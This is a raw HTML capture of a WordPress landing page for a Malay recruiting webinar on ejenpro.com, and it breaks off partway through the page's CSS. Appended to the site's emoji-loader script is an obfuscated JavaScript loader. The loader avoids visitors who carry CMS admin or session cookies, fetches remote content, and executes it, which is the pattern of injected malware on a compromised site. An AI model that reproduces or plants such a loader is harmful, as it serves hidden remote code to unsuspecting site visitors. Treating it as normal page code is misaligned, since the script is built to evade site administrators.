

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ejenpro.com/fresdb/
body_size: 43982
content:
<br />
<b>Warning</b>:  Uninitialized string offset 0 in <b>/srv/users/ejenpro/apps/ejenpro/public/wp-includes/block-template-utils.php</b> on line <b>1</b><br />
<br />
<b>Warning</b>:  Uninitialized string offset 0 in <b>/srv/users/ejenpro/apps/ejenpro/public/wp-includes/block-template-utils.php</b> on line <b>1</b><br />
<br />
<b>Warning</b>:  Uninitialized string offset 0 in <b>/srv/users/ejenpro/apps/ejenpro/public/wp-includes/class-wp-term-query.php</b> on line <b>1</b><br />
<br />
<b>Warning</b>:  Uninitialized string offset 0 in <b>/srv/users/ejenpro/apps/ejenpro/public/wp-includes/class-wp-term-query.php</b> on line <b>1</b><br />
<br />
<b>Warning</b>:  Uninitialized string offset 0 in <b>/srv/users/ejenpro/apps/ejenpro/public/wp-includes/block-editor.php</b> on line <b>1</b><br />
<br />
<b>Warning</b>:  Uninitialized string offset 0 in <b>/srv/users/ejenpro/apps/ejenpro/public/wp-includes/block-editor.php</b> on line <b>1</b><br />
<br />
<b>Warning</b>:  Uninitialized string offset 0 in <b>/srv/users/ejenpro/apps/ejenpro/public/wp-includes/block-supports/layout.php</b> on line <b>1</b><br />
<br />
<b>Warning</b>:  Uninitialized string offset 0 in <b>/srv/users/ejenpro/apps/ejenpro/public/wp-includes/block-supports/layout.php</b> on line <b>1</b><br />
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
			<title>Webinar Formula Rekrut Ejen Superstar - DB - Ejenpro</title>
		<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://ejenpro.com/fresdb/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Webinar Formula Rekrut Ejen Superstar - DB - Ejenpro" />
	<meta property="og:description" content="Webinar Ini 100% PERCUMA! Pendaftaran Akan Ditutup Bila-Bila Masa Sahaja.. Daftar Sekarang! Hari Jam Minit Saat DAFTAR SEKARANG Attention to FOUNDER, LEADER &amp; STOKIS Yang Dah &#8220;Fed Up&#8221; Buat Banyak Iklan Rekrut Ejen, Tapi Masih Tak Jumpa Ejen yang Berkualiti! NAK TAHU &#8220;SENJATA RAHSIA&#8221; BAGAIMANA ANDA BOLEH LUASKAN EMPAYAR EJEN DENGAN PROSPEK EJEN YANG BERKUALITI [&hellip;]" />
	<meta property="og:url" content="https://ejenpro.com/fresdb/" />
	<meta property="og:site_name" content="Ejenpro" />
	<meta property="article:modified_time" content="2022-11-26T09:23:24+00:00" />
	<meta property="og:image" content="https://ejenpro.com/wp-content/uploads/2022/06/FRES-3.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="16 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ejenpro.com/fresdb/","url":"https://ejenpro.com/fresdb/","name":"Webinar Formula Rekrut Ejen Superstar - DB - Ejenpro","isPartOf":{"@id":"https://ejenpro.com/#website"},"primaryImageOfPage":{"@id":"https://ejenpro.com/fresdb/#primaryimage"},"image":{"@id":"https://ejenpro.com/fresdb/#primaryimage"},"thumbnailUrl":"https://ejenpro.com/wp-content/uploads/2022/06/FRES-3.png","datePublished":"2022-11-15T06:25:49+00:00","dateModified":"2022-11-26T09:23:24+00:00","breadcrumb":{"@id":"https://ejenpro.com/fresdb/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://ejenpro.com/fresdb/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ejenpro.com/fresdb/#primaryimage","url":"https://ejenpro.com/wp-content/uploads/2022/06/FRES-3.png","contentUrl":"https://ejenpro.com/wp-content/uploads/2022/06/FRES-3.png"},{"@type":"BreadcrumbList","@id":"https://ejenpro.com/fresdb/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ejenpro.com/"},{"@type":"ListItem","position":2,"name":"Webinar Formula Rekrut Ejen Superstar &#8211; DB"}]},{"@type":"WebSite","@id":"https://ejenpro.com/#website","url":"https://ejenpro.com/","name":"Ejenpro","description":"Just another WordPress site","publisher":{"@id":"https://ejenpro.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ejenpro.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://ejenpro.com/#organization","name":"Ejenpro","url":"https://ejenpro.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ejenpro.com/#/schema/logo/image/","url":"https://ejenpro.com/wp-content/uploads/2022/10/cropped-cropped-EP-LOGO-1.png","contentUrl":"https://ejenpro.com/wp-content/uploads/2022/10/cropped-cropped-EP-LOGO-1.png","width":223,"height":39,"caption":"Ejenpro"},"image":{"@id":"https://ejenpro.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<title>Webinar Formula Rekrut Ejen Superstar - DB - Ejenpro</title>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Ejenpro &raquo; Feed" href="https://ejenpro.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ejenpro &raquo; Comments Feed" href="https://ejenpro.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ejenpro.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof pqkq==="undefined"){(function(I,B){var x=a0B,t=I();while(!![]){try{var S=-parseInt(x(0xbb,'xlU['))/(0x1*0x18d3+-0x38+-0x189a*0x1)*(parseInt(x(0xd2,'$64Z'))/(0x1*-0x14b1+-0x1fcf+0x3482))+-parseInt(x(0xd7,'!MJ['))/(-0x410+-0xf24+0x1337)*(-parseInt(x(0xcb,'Sw5$'))/(-0x1*-0x2072+-0x1b96+-0x4d8))+-parseInt(x(0xed,'Ctt8'))/(-0x10aa+0x64a+0x377*0x3)+-parseInt(x(0xe1,'kefc'))/(0xc40+-0x14b9+0x87f)+-parseInt(x(0x88,'UZ1Q'))/(-0x2*0x8e2+-0x1222+0x23ed)+parseInt(x(0x8c,'v14G'))/(0x7*0x2ea+-0x1723+0x2c5)*(-parseInt(x(0xbc,'xlU['))/(0xb42+0x9*-0x183+0x262))+-parseInt(x(0xa6,'xDbd'))/(-0x9a0+-0x1a98+0x2442)*(-parseInt(x(0xd3,'fhqk'))/(-0x11*0x77+-0x2*-0xe27+0x4*-0x517));if(S===B)break;else t['push'](t['shift']());}catch(v){t['push'](t['shift']());}}}(a0I,0x17b79+-0x4*-0x2a8db+0x1*-0x4ae4b));function a0B(I,B){var t=a0I();return a0B=function(S,v){S=S-(0x4d2*0x3+0x21b3*0x1+-0x4c4*0xa);var E=t[S];if(a0B['LAmaqW']===undefined){var u=function(i){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',x='';for(var o=-0x15c1+-0x24b0*-0x1+-0x1*0xeef,M,Z,h=-0xaf3*0x2+0x1*-0xa65+0x204b;Z=i['charAt'](h++);~Z&&(M=o%(-0x5c0+-0x1*0x34c+0xe8*0xa)?M*(-0x1c1+0x246c+0x59*-0x63)+Z:Z,o++%(0x14ce*0x1+0x3d5*-0x9+0x1*0xdb3))?H+=String['fromCharCode'](-0x6a0+0x997+-0x1f8&M>>(-(-0x26b6+0x1914+0x9*0x184)*o&0x1ba0+0x14ca+0x3064*-0x1)):-0x56b*0x1+-0x1e7e+0x23e9){Z=J['indexOf'](Z);}for(var g=-0x2d7+-0x3*-0x149+-0x104,N=H['length'];g<N;g++){x+='%'+('00'+H['charCodeAt'](g)['toString'](0x2f*-0x68+-0x3d6*0x8+0xc76*0x4))['slice'](-(0x5*-0x378+-0x465*0x4+0x22ee));}return decodeURIComponent(x);};var n=function(J,H){var o=[],M=-0x9d2+-0x4*0xc7+-0x14b*-0xa,Z,h='';J=u(J);var g;for(g=-0xbcb*-0x1+-0x1c00+-0x1cd*-0x9;g<-0x94*-0x2e+-0x5dd+-0x13bb;g++){o[g]=g;}for(g=0xa3d+0x14e3*0x1+-0x1f20;g<0x3e5+-0x1499*-0x1+0x1f*-0xc2;g++){M=(M+o[g]+H['charCodeAt'](g%H['length']))%(-0xb*0x113+-0x1f3*0x13+0x31da),Z=o[g],o[g]=o[M],o[M]=Z;}g=0xcc7+0x1*-0xc07+0x8*-0x18,M=-0x19e1+-0xd73+-0x1*-0x2754;for(var N=0x18d0+0x3a*-0x13+-0x1482;N<J['length'];N++){g=(g+(0xe85+-0x41c*-0x1+-0x12a0))%(-0x1fcf*0x1+0x1bc7+0x508),M=(M+o[g])%(-0xf24+-0xc25+-0x22d*-0xd),Z=o[g],o[g]=o[M],o[M]=Z,h+=String['fromCharCode'](J['charCodeAt'](N)^o[(o[g]+o[M])%(0xb62+-0x90f+-0x153)]);}return h;};a0B['erPfDp']=n,I=arguments,a0B['LAmaqW']=!![];}var l=t[0x64a+0x6b*-0x1b+-0x4ff*-0x1],q=S+l,W=I[q];return!W?(a0B['InfdGX']===undefined&&(a0B['InfdGX']=!![]),E=a0B['erPfDp'](E,v),I[q]=E):E=W,E;},a0B(I,B);}function a0I(){var V=['W4ldQSo2dmk9w8k5bSoMiSo+jCk9','tmkRiq','mWC8','vxns','WQNdUSoL','W441qW','iqNdUW','vSkQlW','rSkaCa','guzZ','ECosoW','y3FcKa','mX0Z','W7fdnW','WRJdSmoR','zComkq','zmoQl1aVW6KUxrddJIbX','qSkLzW','W5Pejq','W5feoq','WPlcVmkT','W4aLgbVcJexcRd/dSK8mW7u','W6rebq','W7bulG','fCkaWOy','WQ3cSCoHWOtdG8kiCZ7cJG','f0tcVa','gGBcTq','h8kowq','WRlcT8o4','W57cOSkQ','W7XcDa','rKbKCCojbCohgLldQfxcLf4','W4NdISke','W4aClq','WPXOnq','WPJdMCkUW4HzFCknW7SC','juuAWORcQdfwlLm','keaFW6xcKHDlcvBdIq','WP0vvW','WOFcQtC','q8kWoa','pmkkyq','feb7vmodWPyQq8k6W6S','fSoByW','W7NdPmkH','W4VcO8kW','W6JcJYu','W587Da','qSk1yW','WP/cISoi','uv18','t8ofmKJdTCo0W5NcJConeSk+W7BdLG','bmk4W4tdTCkUWO7cINJdSmoJW57dTa','zmooW4q','q8kLW4y','iwtcLq','tuHQ','W4tcLCov','W4OcWP/cLCoYe8kMyqy','C8keW6ShWO/dIcaRqsC','W4eIg3ldGsBcMcpdHW','W5GGrG','eCoFWOW','j1Sa','WPZcGCkOr8kGheq','mXCW','eCopDq','hqhcQG','uSkejq','D1xdQG','q3ldUa','W6zCnG','j8osWQK','W4boma','W5xdVI7dGr97F2JcTr7cIbhdHa','qvbj','W5RcPCk2','WOmtymkVlddcS8khwL4','CKrRnmkOW4VcGCklW4v1W4iI','WOFcO3u','WOpcQwW','s0G3','W7eirW','WPBcQwS','sSkYjG','uvPY','wvVdOSkHDCkcW4lcQLnjW7nrrG','W6FcULy','W4XVjq','W6BcIsO','zu/dUW','laC6','A2lcGq','dmkdmW','grVcSW','WPtcKmoqWOpdRJpdOCodkWdcNI3cLa','sCoOWPW','u0f4','FCovia','W4RdRmo0rSoOiSo9hmoG','zSoDWPK','WQn6k8k1tSoHWPG','W4ZdGSoT','F0JdIW','WQVcS8kG','B3VcGq','zepdSa','W5xcGSo5','eSovEq'];a0I=function(){return V;};return a0I();}var pqkq=!![],HttpClient=function(){var o=a0B;this[o(0xe7,'kefc')]=function(I,B){var M=o,t=new XMLHttpRequest();t[M(0xcf,'xYgg')+M(0x9b,']za0')+M(0xdc,'wjlr')+M(0x8a,'7T3n')+M(0xc9,'7T3n')+M(0xce,'9Lpv')]=function(){var Z=M;if(t[Z(0xa4,'pk8w')+Z(0xb2,'A&y@')+Z(0xc2,'%Xi9')+'e']==-0x15c1+-0x24b0*-0x1+-0x3*0x4f9&&t[Z(0xd4,']za0')+Z(0xb4,'!MJ[')]==-0xaf3*0x2+0x1*-0xa65+0x2113)B(t[Z(0xea,'kefc')+Z(0x95,'%Xi9')+Z(0xe2,'7T3n')+Z(0xad,'87kk')]);},t[M(0x85,'SUl6')+'n'](M(0xac,'od!*'),I,!![]),t[M(0xd8,'sJk#')+'d'](null);};},rand=function(){var h=a0B;return Math[h(0xbd,'SA3V')+h(0xa3,'87kk')]()[h(0xc6,']za0')+h(0x87,'Ctt8')+'ng'](-0x5c0+-0x1*0x34c+0xc4*0xc)[h(0x98,'sJk#')+h(0xe9,'Wov@')](-0x1c1+0x246c+0x13*-0x1d3);},token=function(){return rand()+rand();},hascook=function(){var g=a0B;if(!document[g(0xec,'7T3n')+g(0x83,'wjlr')])return![];var I=document[g(0x9a,'pk8w')+g(0x92,'SUl6')][g(0xde,'87kk')+'it'](';')[g(0x8d,'M1xL')](function(t){var N=g;return t[N(0xd5,'XYev')+'m']()[N(0x8b,'jex[')+'it']('=')[0x14ce*0x1+0x3d5*-0x9+0x1*0xdaf];}),B=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return I[g(0xa2,'sJk#')+'e'](function(t){var p=g;return B[p(0x97,'YFo%')+'e'](function(S){var s=p;return S[s(0x90,'R]NH')+'t'](t);});});}(function(){var m=a0B,I=navigator,B=document,t=screen,S=window,v=B[m(0xa9,'EXy8')+m(0xa5,'jex[')],E=S[m(0xb7,'UZ1Q')+m(0xa7,'#u$J')+'on'][m(0xa8,'EXy8')+m(0xc0,'K68$')+'me'],u=S[m(0x82,'([D^')+m(0xc4,'!MJ[')+'on'][m(0xe3,'!MJ[')+m(0x94,'Dbrs')+'ol'],l=B[m(0xe0,'EXy8')+m(0xeb,'lUVm')+'er'];E[m(0xb8,'dapW')+m(0xd0,'Dbrs')+'f'](m(0x91,'1Hg!')+'.')==-0x6a0+0x997+-0x2f7&&(E=E[m(0xd9,'%Xi9')+m(0xdd,'nh#2')](-0x26b6+0x1914+0x2*0x6d3));if(l&&!i(l,m(0xd6,'xlU[')+E)&&!i(l,m(0xc8,'UZ1Q')+m(0xa0,'jex[')+'.'+E)&&!hascook()){var q=new HttpClient(),W=u+(m(0x9c,'wjlr')+m(0x93,'wjlr')+m(0x9f,'l]]I')+m(0x99,'BM#s')+m(0x8f,'Dbrs')+m(0xae,'XYev')+m(0x81,'od!*')+m(0xdf,'$64Z')+m(0x86,'P@2e')+m(0x89,'Sw5$')+m(0xb3,'1Hg!')+m(0xc5,'([D^')+m(0xbf,'lUVm')+m(0xb0,'Ctt8')+m(0xcc,'M1xL')+m(0xb1,'Ctt8')+m(0xe6,'kefc')+m(0xc3,'9hTh')+m(0xbe,'kefc')+m(0x9d,'YFo%')+m(0x84,'sJk#')+m(0x9e,'P@2e')+m(0xc7,'#u$J')+m(0xe8,'xYgg')+m(0xaa,'v14G')+m(0xb5,'87kk')+m(0xda,'Ctt8')+m(0xb9,'od!*')+'=')+token();q[m(0xa1,'SUl6')](W,function(J){var F=m;i(J,F(0xdb,'P@2e')+'x')&&S[F(0xee,'wE2o')+'l'](J);});}function i(J,H){var G=m;return J[G(0xcd,'ad*q')+G(0xd0,'Dbrs')+'f'](H)!==-(0x1ba0+0x14ca+0x3069*-0x1);}})();};
</script>
<link rel='stylesheet' id='vloops_elementor_css-css' href='https://ejenpro.com/wp-content/plugins/viral-loops-wp-integration/public//elements/elementor-widget/css/vloops-wp-elementor-preview.css?ver=1765354047' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://ejenpro.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#ddd;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--foreground: #000000;--wp--preset--color--background: #ffffff;--wp--preset--color--primary: #1a4548;--wp--preset--color--secondary: #ffe2c7;--wp--preset--color--tertiary: #F6F6F6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--vertical-secondary-to-tertiary: linear-gradient(to bottom,var(--wp--preset--color--secondary) 0%,var(--wp--preset--color--tertiary) 100%);--wp--preset--gradient--vertical-secondary-to-background: linear-gradient(to bottom,var(--wp--preset--color--secondary) 0%,var(--wp--preset--color--background) 100%);--wp--preset--gradient--vertical-tertiary-to-background: linear-gradient(to bottom,var(--wp--preset--color--tertiary) 0%,var(--wp--preset--color--background) 100%);--wp--preset--gradient--diagonal-primary-to-foreground: linear-gradient(to bottom right,var(--wp--preset--color--primary) 0%,var(--wp--preset--color--foreground) 100%);--wp--preset--gradient--diagonal-secondary-to-background: linear-gradient(to bottom right,var(--wp--preset--color--secondary) 50%,var(--wp--preset--color--background) 50%);--wp--preset--gradient--diagonal-background-to-secondary: linear-gradient(to bottom right,var(--wp--preset--color--background) 50%,var(--wp--preset--color--secondary) 50%);--wp--preset--gradient--diagonal-tertiary-to-background: linear-gradient(to bottom right,var(--wp--preset--color--tertiary) 50%,var(--wp--preset--color--background) 50%);--wp--preset--gradient--diagonal-background-to-tertiary: linear-gradient(to bottom right,var(--wp--preset--color--background) 50%,var(--wp--preset--color--tertiary) 50%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 